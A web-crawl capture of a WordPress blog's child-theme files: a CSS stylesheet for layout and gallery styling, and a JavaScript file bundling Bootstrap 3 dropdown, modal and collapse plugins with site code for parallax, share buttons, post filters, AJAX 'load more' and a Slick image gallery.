    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});